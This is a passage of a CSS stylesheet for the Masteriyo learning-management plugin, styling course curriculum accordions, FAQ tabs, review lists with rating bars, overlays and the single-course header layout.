  justify-content: space-between;
  padding: 24px 32px;
}
.masteriyo-stab--tcurriculum .masteriyo-ctitle {
  margin: inherit;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0.005em;
  color: var(--masteriyo-color-heading);
  flex: 2;
}
.masteriyo-stab--tcurriculum .masteriyo-ltc {
  display: flex;
  flex-direction: row;
  font-size: 14px;
  flex-wrap: wrap;
  flex: 1;
}
.masteriyo-stab--tcurriculum .masteriyo-ltc > * {
  margin-left: 16px;
}
.masteriyo-stab--tcurriculum .masteriyo-cbody {
  max-height: 0;
  overflow: hidden;
  transition: max-height 200ms;
  border-top: 0;
}
.masteriyo-stab--tcurriculum .masteriyo-cbody .masteriyo-lesson-icon {
  display: flex;
  margin-right: 8px;
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list li {
  padding: 16px 0;
  border-bottom: 1px solid var(--masteriyo-color-border);
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list li:last-of-type {
  border-bottom: none;
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list__content {
  padding: 0 32px;
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list__content-item {
  display: flex;
  align-items: center;
  width: 100%;
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list__content-item .masteriyo-course-preview-link {
  display: flex;
  margin-left: auto !important;
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list__content-item .masteriyo-course-preview-link svg {
  width: 22px;
  height: 22px;
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list__content-item .masteriyo-course-preview-link svg path {
  fill: #434343;
  transition: all 0.3s ease-in-out;
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list__content-item .masteriyo-course-preview-link svg:hover path {
  fill: var(--masteriyo-color-primary);
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list__content .masteriyo-right {
  width: 100%;
}
.masteriyo-stab--tcurriculum .masteriyo-time-btn .masteriyo-btn {
  padding: 6px 12px;
  font-size: 10px;
}
.masteriyo-stab--tcurriculum .masteriyo-lesson-list--btn {
  border-radius: 100px;
  text-transform: uppercase;
}
.masteriyo-stab--faq {
  color: var(--masteriyo-color-text);
}
.masteriyo-stab--faq .title-container {
  padding-bottom: 24px;
  padding-left: 32px;
  padding-right: 32px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
.masteriyo-stab--faq .title {
  margin-bottom: 0;
  color: var(--masteriyo-color-heading);
  font-family: "Roboto";
  font-style: normal;
  font-weight: bold;
  font-size: 16px;
  line-height: 24px;
  color: #07092f;
  padding: 18px 32px;
  cursor: pointer;
  border-bottom: 1px solid #ebecf2;
}
.masteriyo-stab--faq .masteriyo-stab--items {
  border-top: 1px solid var(--masteriyo-color-border);
}
.masteriyo-stab--faq .masteriyo-stab--items .masteriyo-minus {
  display: none;
}
.masteriyo-stab--faq .masteriyo-stab--items .masteriyo-plus svg {
  fill: var(--masteriyo-color-text-light);
}
.masteriyo-stab--faq .masteriyo-stab--items.active {
  border-bottom: 0;
}
.masteriyo-stab--faq .masteriyo-stab--items.active .masteriyo-minus {
  display: flex;
  align-items: center;
  justify-content: center;
}
.masteriyo-stab--faq .masteriyo-stab--items.active .masteriyo-minus svg {
  fill: var(--masteriyo-color-text-light);
}
.masteriyo-stab--faq .masteriyo-stab--items.active .masteriyo-header {
  background: var(--masteriyo-color-primary);
}
.masteriyo-stab--faq .masteriyo-stab--items.active .masteriyo-header .masteriyo-title {
  color: var(--masteriyo-color-white);
}
.masteriyo-stab--faq .masteriyo-stab--items.active .masteriyo-body {
  max-height: 999px;
  background-color: var(--masteriyo-color-primary-lightest);
  cursor: default;
  padding: 16px 32px;
}
.masteriyo-stab--faq .masteriyo-stab--items.active .masteriyo-plus {
  display: none;
}
.masteriyo-stab--faq .masteriyo-stab--items.active .masteriyo-minus {
  display: block;
  background: var(--masteriyo-color-white);
  border-radius: 50px;
  width: 24px;
  height: 24px;
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.06);
}
.masteriyo-stab--faq .masteriyo-header {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  padding: 24px 32px;
  cursor: pointer;
  color: var(--masteriyo-color-text);
}
.masteriyo-stab--faq .masteriyo-title {
  margin: inherit;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0.005em;
  color: var(--masteriyo-color-heading);
}
.masteriyo-stab--faq .masteriyo-toggle-icon {
  display: flex;
}
.masteriyo-stab--faq .masteriyo-body {
  max-height: 0;
  overflow: hidden;
  transition: max-height 200ms;
  border-top: 0;
  padding: 0 32px;
}
.masteriyo-stab--treviews {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 32px;
}
.masteriyo-stab-rs {
  border: 1px solid var(--masteriyo-color-border);
  margin: 20px auto;
  padding: 20px;
  border-radius: 50px;
  font-weight: 600;
  display: flex;
  align-items: center;
}
.masteriyo-stab-rs .masteriyo-icon-svg > svg {
  width: 20px;
  height: 20px;
  fill: var(--masteriyo-color-golden);
}
.masteriyo-stab-rs .masteriyo-rnumber {
  margin-left: 8px;
  color: var(--masteriyo-color-text);
}
.masteriyo-stab--turating {
  color: var(--masteriyo-color-text);
  text-align: center;
  margin-bottom: 30px;
}

.course-grade-result.final-grade-result {
  display: flex;
  justify-content: center;
}

.course-grade-result.final-grade-result span.grade-name {
  margin: 0 10px 24px 10px;
}

span.grade-name {
  display: flex;
  justify-content: center;
  width: 32px;
  height: 32px;
  border-radius: 16px;
  font-weight: 500;
}

.grade-earned-grade-point {
  font-weight: 500;
}

.masteriyo-item--wrap {
  display: flex;
  flex-wrap: wrap;
}
.masteriyo-item--wrap .masteriyo-single-course-item {
  display: flex;
}

.course-reviews {
  padding: 0 32px 32px;
  color: var(--masteriyo-color-text);
}
.course-reviews .masteriyo-course-reviews-filters {
  display: flex;
  align-items: center;
  gap: 16px;
  flex-wrap: wrap;
}
@media screen and (min-width: 600px) {
  .course-reviews .masteriyo-course-reviews-filters {
    flex-wrap: nowrap;
    gap: 24px;
  }
}
.course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search {
  display: flex;
  align-items: center;
  position: relative;
  gap: 12px;
  width: 100%;
  flex-wrap: wrap;
}
@media screen and (min-width: 450px) {
  .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search {
    flex-wrap: nowrap;
  }
}
.course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search__icon {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
  border-radius: 2px;
  position: absolute;
  left: 8px;
  top: 50%;
  transform: translateY(-50%);
}
.course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search__icon svg {
  fill: #595959;
}
.course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search .masteriyo-input {
  padding-left: 48px;
  width: 100%;
}
.course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding-top: 18px;
  padding-bottom: 18px;
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content {
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
  border: none;
  width: 100%;
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right {
  flex-basis: 90%;
  margin-left: 18px;
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right__rating {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right__rating .rating {
  margin-bottom: 14px;
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right__rating .rating .masteriyo-rstar {
  display: flex;
  flex-wrap: wrap;
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right__rating .rating .masteriyo-rstar svg {
  width: 14px;
  height: 14px;
  fill: var(--masteriyo-color-golden);
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right .author-name {
  margin-right: 16px;
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize;
  line-height: 16px;
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right .date-created {
  font-size: 12px;
  line-height: 14px;
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right .title {
  font-size: 16px;
  font-weight: 700;
  line-height: 19px;
  margin-top: 16px;
  margin-bottom: 8px;
}
.course-reviews .masteriyo-course-reviews-list .masteriyo-course-review__content .masteriyo-right .content {
  font-size: 16px;
  line-height: 27px;
}
.course-reviews .masteriyo-review {
  border-top: 1px solid var(--masteriyo-color-border);
  margin-top: 24px;
  padding-top: 24px;
}
.course-reviews .masteriyo-review .masteriyo-avatar img {
  width: 50px;
  height: 50px;
  overflow: hidden;
  border-radius: 50%;
  border: 2px solid rgba(0, 0, 0, 0.1);
}
.course-reviews .masteriyo-login-msg.masteriyo-submit-container {
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
  padding-top: 24px;
  margin-top: 40px;
}
.course-reviews .masteriyo-login-msg.masteriyo-submit-container p {
  margin-bottom: 0;
}
.course-reviews .masteriyo-link-login {
  margin: 0 4px;
}
.course-reviews .masteriyo-load-more {
  width: 100%;
  margin-top: 24px;
  padding: 4px;
  font-size: 14px;
  background-color: transparent;
  border: 1px solid var(--masteriyo-color-primary);
  color: var(--masteriyo-color-primary);
  border-radius: 4px;
}
.course-reviews .masteriyo-load-more:hover {
  border: 1px solid var(--masteriyo-color-btn-blue-hover);
  color: var(--masteriyo-color-btn-blue-hover);
}

.masteriyo-submit-container .masteriyo--title {
  margin-top: 40px;
  margin-bottom: 16px;
  font-size: 24px;
  font-weight: 500;
  display: inline-block;
  color: var(--masteriyo-color-heading);
}
.masteriyo-submit-container .masteriyo-input {
  border-radius: 4px;
}
.masteriyo-submit-container .masteriyo-rating {
  margin-top: 14px;
}
.masteriyo-submit-container .masteriyo-btn-primary {
  margin-top: 16px;
}
.masteriyo-submit-container .masteriyo-stab-rs {
  margin-top: 0;
}

.masteriyo-reply-course-review {
  font-size: 14px;
  font-weight: 600;
  line-height: 16px;
  color: var(--masteriyo-color-primary);
  margin-top: 16px;
  display: inline-block;
  text-decoration: underline;
  cursor: pointer;
}

.masteriyo-replies {
  display: flex;
  flex-flow: unset;
  flex-direction: row;
}
.masteriyo-replies .masteriyo-reply-replies--title .masteriyo-flex {
  align-items: center;
}
.masteriyo-replies .masteriyo-reply-replies--title .author-name {
  margin-right: 16px;
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize;
  line-height: 16px;
}

.masteriyo-reply-replies {
  width: 100%;
}
.masteriyo-reply-replies .masteriyo-right {
  margin-left: 24px;
  width: 100%;
}
.masteriyo-reply-replies .masteriyo-right .content {
  font-size: 16px;
}
.masteriyo-reply-replies .masteriyo-right .masteriyo-reply-replies--title {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.masteriyo-reply-replies .masteriyo-right .date-created {
  font-size: 12px;
  line-height: 14px;
}

.masteriyo-course-review-replies {
  width: 90%;
  float: right;
  margin-bottom: 24px;
}

.masteriyo-delete-review-notice {
  width: 100%;
  display: inline-block;
  margin-top: 24px;
  padding-top: 24px;
  border-top: 1px solid var(--masteriyo-color-border);
  font-style: italic;
  font-size: 14px;
}

.masteriyo-country-dropdown {
  display: flex;
  width: 100%;
  height: 42.16px;
}
.masteriyo-country-dropdown select {
  border: 1px solid #dee2e6;
  padding-top: 0;
  padding-bottom: 0;
}

.masteriyo-login-msg {
  border-top: 2px solid var(--masteriyo-color-border);
}

.masteriyo-overlay {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(54, 54, 54, 0.568627451);
  display: flex;
  justify-content: center;
  align-items: flex-start;
  z-index: 9999;
  overflow: auto;
}
.masteriyo-overlay.masteriyo-v-center {
  align-items: center;
}
.masteriyo-overlay .masteriyo-modal-confirm-retake-course .masteriyo-btn.masteriyo-confirm {
  cursor: pointer;
}

.theme-elearning.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding-top: 7px;
  padding-bottom: 7px;
}

.theme-zakra.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding: 8px 16px;
}

@media screen and (max-width: 600px) {
  .single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters {
    flex-direction: column;
    align-items: flex-start;
  }
}
.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search {
  flex: 1;
}
.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding-top: 12px;
  padding-bottom: 12px;
}
.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search .masteriyo-input {
  flex: 1;
}
.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings {
  width: 160px;
}

body.single-mto-course {
  background: #ffffff;
}
@media screen and (max-width: 600px) {
  body.single-mto-course .masteriyo-container {
    padding-left: 0;
    padding-right: 0;
  }
}
body.single-mto-course .masteriyo-container .masteriyo-related-post__title {
  padding: 0;
  margin-bottom: 24px;
}
body.single-mto-course .masteriyo-container .masteriyo-course-cards .masteriyo-single-body__aside--price-button {
  display: block;
  text-align: center;
  border-radius: 4px;
  border: 1px solid #4584ff;
  background: #4584ff;
  padding: 6px 12px;
  color: #ffffff;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  text-decoration: none;
}

.masteriyo-single {
  margin: 60px 0;
}
@media screen and (max-width: 1199px) {
  .masteriyo-single {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media screen and (max-width: 600px) {
  .masteriyo-single {
    padding-left: 0;
    padding-right: 0;
  }
}
.masteriyo-single--author {
  display: flex;
  align-items: center;
  gap: 10px;
}
.masteriyo-single--author img {
  width: 30px;
  height: 30px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 50%;
}
.masteriyo-single--author-name {
  color: #424360;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
}
.masteriyo-single-header {
  display: flex;
  align-items: center;
  gap: 36px;
  margin-bottom: 80px;
  background: #ffffff;
  padding: 20px;
  border-radius: 10px;
  padding-left: 42px;
  box-shadow: 0px 6px 30px 0px rgba(10, 10, 10, 0.08);
  position: relative;
}
@media screen and (max-width: 991px) {
  .masteriyo-single-header {
    flex-direction: column;
    padding: 36px;
  }
}
@media screen and (max-width: 600px) {
  .masteriyo-single-header {
    padding: 32px 24px 24px;
  }
}
.masteriyo-single-header__img-wrap, .masteriyo-single-header__image {
  height: 350px;
  position: relative;
}
.masteriyo-single-header__img-wrap img,
.masteriyo-single-header__img-wrap video, .masteriyo-single-header__image img,
.masteriyo-single-header__image video {
  width: 520px;
  height: 100% !important;
  border-radius: 8px;
  -o-object-fit: cover;
     object-fit: cover;
}
.masteriyo-single-header__img-wrap .masteriyo-play-featured-video-btn, .masteriyo-single-header__image .masteriyo-play-featured-video-btn {
  position: absolute;
  z-index: 9;
  background: #222;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: flex;
  padding: 12px 10px 12px 15px;
  cursor: pointer;
  border-radius: 100%;
  background: #333;
  transition: 0.2s;
  box-shadow: 0px 0px 1em #000;
  opacity: 70%;
}
.masteriyo-single-header__img-wrap .masteriyo-play-featured-video-btn svg, .masteriyo-single-header__image .masteriyo-play-featured-video-btn svg {
  width: 40px;
  height: 40px;
  fill: #ffffff;
}
.masteriyo-single-header__img-wrap .masteriyo-play-featured-video-btn:hover, .masteriyo-single-header__image .masteriyo-play-featured-video-btn:hover {
  background: var(--masteriyo-color-primary);
  box-shadow: 0px 0px 3em #7e83d4;
  opacity: 100%;
}
.masteriyo-single-header__content {
  flex: 1;
}
@media screen and (max-width: 991px) {
  .masteriyo-single-header__content {
    width: 100%;
  }
}
.masteriyo-single-header__content .masteriyo-single-course--badge {
  margin-top: 0;
  margin-bottom: 20px;
  padding: 0;
}
.masteriyo-single-header__content--category {
  display: flex;
  align-items: center;
  gap: 6px;
  margin-bottom: 12px;
}
.masteriyo-single-header__content--category-list {
  padding: 2px 10px;
  border-radius: 50px;
  border: 1px solid #e2e2e2;
  color: #4584ff;
  font-size: 12px;
  font-weight: 500;
  line-height: 23px;
}
.masteriyo-single-header__content-title-wrapper {
  display: flex;
  align-items: center;
  gap: 20px;
  margin-bottom: 20px;
}
.masteriyo-single-header__content-title-wrapper .masteriyo-wishlist-toggle {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 9px 8px 7px 8px;
  border-radius: 8px;
  background: #ffffff;
  box-shadow: 0px 2px 21px 0px rgba(10, 10, 10, 0.12);
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}
.masteriyo-single-header__content-title-wrapper .masteriyo-wishlist-toggle svg {
  width: 20px;
  height: 20px;
  stroke: #4e4e4e;
  fill: none;
}
.masteriyo-single-header__content-title-wrapper .masteriyo-wishlist-toggle.active svg, .masteriyo-single-header__content-title-wrapper .masteriyo-wishlist-toggle:hover svg {
  fill: #f25656;
  stroke: #f25656;
}
.masteriyo-single-header__content--title {
  color: #222222;
  font-size: 28px;
  font-weight: 600;
  line-height: 36px;
  margin-bottom: 0;
  width: 100%;
}
@media screen and (max-width: 575px) {
  .masteriyo-single-header__content--title {
    font-size: 22px;
    line-height: 32px;
  }
}
.masteriyo-single-header__content--author-rating {
  display: flex;
  align-items: center;
  gap: 24px;
  margin-bottom: 28px;
  flex-wrap: wrap;
}
.masteriyo-single-header__content--rating {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 4px;
  color: #646464;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
}
.masteriyo-single-header__content--rating svg {
  fill: #e59819;
  width: 18px;
  height: 18px;
}
.masteriyo-single-header__content--rating strong {
  color: #222222;
  font-weight: 600;
}
.masteriyo-single-header__content--info {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 16px;
}
.masteriyo-single-header__content--info svg {
  width: 20px;
  height: 20px;
}
.masteriyo-single-header__content--info-items {
  display: flex;
  gap: 8px;
}
.masteriyo-single-header__content--info-items svg {
  width: 20px;
  height: 20px;
}
.masteriyo-single-header__content--info-items svg path {
  fill: #4e4e4e;
}
.masteriyo-single-header__content--info-items-label .masteriyo-single-heading {
  color: #4e4e4e;
  font-size: 14px;
  font-weight: 500;
  line-height: 20px;
  margin-bottom: 2px;
}
.masteriyo-single-header__content--info-items-label .masteriyo-single-desc {
  color: #4e4e4e;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
}
.masteriyo-single-header__content .course-featured {
  font-size: 12px;
  font-weight: 500;
  background-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  padding: 0 12px 0 2px;
  line-height: 32px;
  position: absolute;
  right: -10px;
  top: 4px;
  z-index: 2;
}
.masteriyo-single-header__content .course-featured::before {
  content: "";
  position: absolute;
  top: 0;
  left: -25px;
  border: 16px solid var(--masteriyo-color-primary);
  border-left-color: transparent;
  z-index: -1;
}
.masteriyo-single-header__content .course-featured::after {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 0;
  border-color: #2d5095 transparent transparent transparent;
}
@media screen and (max-width: 991px) {
  .masteriyo-single-header__image {
    width: 100%;
  }
}
.masteriyo-single-header__image img {
  width: 520px;
  height: 350px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 8px;
}
@media screen and (max-width: 991px) {
  .masteriyo-single-header__image img {
    width: 100%;
    height: 400px;
  }
}
@media screen and (max-width: 575px) {
  .masteriyo-single-header__image img {
    height: 100%;
  }
}
.masteriyo-single-body {
  display: flex;
  gap: 40px;
}
@media screen and (max-width: 991px) {
  .masteriyo-single-body {
    flex-direction: column;
  }
}
.masteriyo-single-body__main {
  width: 70%;
}
@media screen and (max-width: 991px) {
  .masteriyo-single-body__main {
    width: 100%;
  }
}
.masteriyo-single-body__main--tabbar {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin: 0;
}
@media screen and (max-width: 575px) {
  .masteriyo-single-body__main--tabbar {
    flex-direction: column;
    margin-bottom: 24px;
  }
}
.masteriyo-single-body__main--tabbar-item {
  list-style: none;
  padding: 16px 28px;
  border-radius: 8px 8px 0px 0px;
  background: transparent;
  color: #4e4e4e;
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}
@media screen and (max-width: 575px) {
  .masteriyo-single-body__main--tabbar-item {
    width: 100%;
    border-radius: 8px;
  }
}
.masteriyo-single-body__main--tabbar-item.active-item {
  background: rgba(69, 132, 255, 0.03);
  color: #4584ff;
}
.masteriyo-single-body__main--tabbar-item:hover {
  background: rgba(69, 132, 255, 0.03);
}
.masteriyo-single-body__main--content {
  padding: 28px;
  border-radius: 0px 6px 6px 6px;
  background: rgba(69, 132, 255, 0.03);
}
@media screen and (max-width: 575px) {
  .masteriyo-single-body__main--content {
    padding: 28px;
  }
}
.masteriyo-single-body__main--overview-content p {
  color: #383838;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
  margin-bottom: 20px;
}
.masteriyo-single-body__main--overview-content p:last-child {
  margin-bottom: 0;
}
.masteriyo-single-body__main--curriculum-content-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 20px;
}
.masteriyo-single-body__main--curriculum-content-top--shortinfo {
  list-style: none;
  display: flex;
  align-items: center;
  gap: 16px;
  flex-wrap: wrap;
  margin: 0;
}
.masteriyo-single-body__main--curriculum-content-top--shortinfo-item {
  color: #4e4e4e;
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  position: relative;
  display: flex;
  align-items: center;
  gap: 16px;
}
.masteriyo-single-body__main--curriculum-content-top--shortinfo-item::after {
  content: "";
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #5f5f5f;
  display: block;
}
.masteriyo-single-body__main--curriculum-content-top--shortinfo-item:last-child::after {
  content: none;
}
.masteriyo-single-body__main--curriculum-content-top--expand-btn {
  color: #4584ff;
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  cursor: pointer;
  position: relative;
}
.masteriyo-single-body__main--curriculum-content-top--expand-btn::before {
  content: "";
  position: absolute;
  background: #4584ff;
  bottom: 0;
  width: 0;
  height: 2px;
  transition: all 0.3s ease-in-out;
}
.masteriyo-single-body__main--curriculum-content-top--expand-btn:hover::before {
  width: 100%;
}
.masteriyo-single-body__main--curriculum-content-bottom {
  display: flex;
  flex-direction: column;
  gap: 12px;
  list-style-type: none;
  counter-reset: accordion-item;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion {
  padding: 8px;
  border-radius: 4px;
  border: 1px solid #ebf1ff;
  background: #ffffff;
  cursor: pointer;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--header {
  padding: 8px 12px;
  border-radius: 2px;
  background: #ffffff;
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  transition: all 0.3s ease-in-out;
  counter-increment: accordion-item;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--header::before {
  content: counter(accordion-item, decimal-leading-zero) " ";
  position: absolute;
  left: 16px;
  top: 50%;
  transform: translateY(-50%);
  color: #383838;
  font-size: 15px;
  font-weight: 600;
  line-height: 26px;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--header-title {
  color: #383838;
  font-size: 16px;
  font-weight: 600;
  line-height: 26px;
  padding-left: 36px;
  margin-bottom: 0;
  flex: 2;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--header-misc {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 12px;
  flex: 1;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--header-misc .masteriyo-single-body-accordion-info {
  color: #909090;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
}
@media screen and (max-width: 575px) {
  .masteriyo-single-body__main--curriculum-content-bottom__accordion--header-misc .masteriyo-single-body-accordion-info {
    display: none;
  }
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--header .masteriyo-single-body-accordion-icon {
  display: flex;
  align-items: center;
  justify-content: center;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--header .masteriyo-single-body-accordion-icon svg {
  width: 16px;
  height: 16px;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion:hover .masteriyo-single-body__main--curriculum-content-bottom__accordion--header {
  background-color: rgba(72, 133, 229, 0.08);
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion.active .masteriyo-single-body__main--curriculum-content-bottom__accordion--header {
  background: #4584ff;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion.active .masteriyo-single-body__main--curriculum-content-bottom__accordion--header::before {
  color: #ffffff;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion.active .masteriyo-single-body__main--curriculum-content-bottom__accordion--header-title {
  color: #ffffff;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion.active .masteriyo-single-body__main--curriculum-content-bottom__accordion--header-misc .masteriyo-single-body-accordion-info {
  color: #f4f4f4;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion.active .masteriyo-single-body__main--curriculum-content-bottom__accordion--header .masteriyo-single-body-accordion-icon svg {
  fill: #ffffff;
  transform: rotate(180deg);
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion.active .masteriyo-single-body__main--curriculum-content-bottom__accordion--body {
  display: block;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body {
  padding-top: 16px;
  padding-bottom: 8px;
  display: none;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-items {
  display: flex;
  flex-direction: column;
  gap: 16px;
  list-style: none;
  margin: 0;
  padding: 0;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item {
  padding: 0 6px;
  margin-bottom: 12px;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item:last-child {
  margin-bottom: 0;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon {
  display: flex;
  align-items: center;
  gap: 12px;
  color: #4e4e4e;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
}
.masteriyo-single-body__main--curriculum-content-bottom__accordion--body-item-icon svg {
  width: 20px;
  height: 20px;
}
.masteriyo-single-body__main--review-wrapper {
  width: 100%;
}
.masteriyo-single-body__main--review-count {
  display: flex;
  align-items: center;
  gap: 32px;
  border-bottom: 1px solid #eee;
  padding-bottom: 28px;
  margin-bottom: 24px;
}
@media screen and (max-width: 575px) {
  .masteriyo-single-body__main--review-count {
    flex-direction: column;
  }
}
.masteriyo-single-body__main--review-count__rating {
  border-radius: 4px;
  border: 1px solid #ebf1ff;
  background: #fff;
  width: 240px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 30px 0;
}
.masteriyo-single-body__main--review-count__rating .masteriyo-single-body-rating {
  color: #383838;
  font-size: 80px;
  font-weight: 600;
  line-height: normal;
  margin-bottom: 8px;
}
.masteriyo-single-body__main--review-count__rating-star {
  display: flex;
  align-items: center;
  gap: 4px;
  margin-bottom: 12px;
}
.masteriyo-single-body__main--review-count__rating-star svg {
  width: 20px;
  height: 20px;
  fill: #e59819;
}
.masteriyo-single-body__main--review-count__rating .masteriyo-single-body-rating-count {
  color: #4e4e4e;
  font-size: 18px;
  font-weight: 600;
  line-height: 28px;
}
.masteriyo-single-body__main--review-showcase {
  flex: 1;
  display: flex;
  flex-direction: column;
  gap: 10px;
}
@media screen and (max-width: 575px) {
  .masteriyo-single-body__main--review-showcase {
    width: 100%;
  }
}
.masteriyo-single-body__main--review-showcase__text {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 2px;
  width: 100%;
}
.masteriyo-single-body__main--review-showcase__star-count {
  color: #383838;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
}
.masteriyo-single-body__main--review-showcase__five .masteriyo-single-body__main--review-progress-value {
  --value: 90%;
}
.masteriyo-single-body__main--review-showcase__four .masteriyo-single-body__main--review-progress-value {
  --value: 60%;
}
.masteriyo-single-body__main--review-showcase__three .masteriyo-single-body__main--review-progress-value {
  --value: 20%;
}
.masteriyo-single-body__main--review-showcase__two .masteriyo-single-body__main--review-progress-value {
  --value: 40%;
}
.masteriyo-single-body__main--review-showcase__one .masteriyo-single-body__main--review-progress-value {
  --value: 10%;
}
.masteriyo-single-body__main--review-percent {
  color: #383838;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
}
.masteriyo-single-body__main--review-progress {
  justify-content: flex-start;
  border-radius: 100px;
  align-items: center;
  position: relative;
  display: flex;
  height: 6px;
  max-width: 100%;
  background: #c8dbff;
}
.masteriyo-single-body__main--review-progress-value {
  animation: progressBarAnimation 3s normal forwards;
  border-radius: 100px;
  background: #4584ff;
  height: 6px;
  width: 0;
}
.masteriyo-single-body__main--user-review {
  display: flex;
  padding: 20px 24px 24px 24px;
  flex-direction: column;
  align-items: flex-start;
  gap: 28px;
  border-radius: 4px;
  background: #ffffff;
}
.masteriyo-single-body__main--user-review-heading {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 16px;
  width: 100%;
  color: #383838;
  font-size: 22px;
  font-weight: 600;
  line-height: 32px;
  margin-bottom: 0;
}
